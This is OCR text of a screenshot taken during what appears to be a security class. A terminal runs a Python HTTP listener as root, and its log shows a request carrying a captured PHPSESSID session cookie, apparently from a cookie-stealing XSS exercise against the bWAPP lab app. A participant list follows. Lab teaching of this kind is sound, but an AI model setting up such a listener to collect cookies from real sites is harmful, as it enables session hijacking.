 - : python — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
sqlmap : bash
- : python
[amine@archlinux sqlmap]$
[amine@archlinux ~]$ python -m http.server 80
Traceback (most recent call last):
  File "/usr/lib/python3.10/runpy.py", line 196, in _run_module_as_main
    return _run_code(code, main_globals, None,
  File "/usr/lib/python3.10/runpy.py", line 86, in _run_code
    exec(code, run_globals)
  File "/usr/lib/python3.10/http/server.py", line 1290, in <module>
    test(
  File "/usr/lib/python3.10/http/server.py", line 1241, in test
    with ServerClass(addr, HandlerClass) as httpd:
  File "/usr/lib/python3.10/socketserver.py", line 452, in __init__
    self.server_bind()
  File "/usr/lib/python3.10/http/server.py", line 1284, in server_bind
    return super().server_bind()
  File "/usr/lib/python3.10/http/server.py", line 136, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.10/socketserver.py", line 466, in server_bind
    self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
[amine@archlinux ~]$ su
Password:
[root@archlinux amine]# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.102 - - [28/Apr/2022 10:22:47] "GET /?security_level=0;%20PHPSESSID=ceb2c22dba0e3c1ca5c7ff6996c3ff5
b HTTP/1.1" 200 -
- : python — Konsole
bWAPP - XSS — Mozilla Firefox
Untitled * — KWrite
10:23 AM
4/28/22
WD
Walid DELLA
MT
mzoughi tarek
MB
Mouiz liddine BA...
MC
Myriam Ben CHA...
R
Rym.Benkhalifa
SI
sfar ines (Invité)
MD
Mahmoud Dridi (I...
H
houda.lazgheb
F
Fatma (Invité)
MF
Mohamed Ferchi...
MM
Mariem Mahjoub...
BR
Bechir Regaya
J
Jed_GHOULI (AN...
RK
Rebah Kahlaoui -...
BA
benkhaled asma
A
Adel.Arfaoui
N
Nejib (Invité)
+12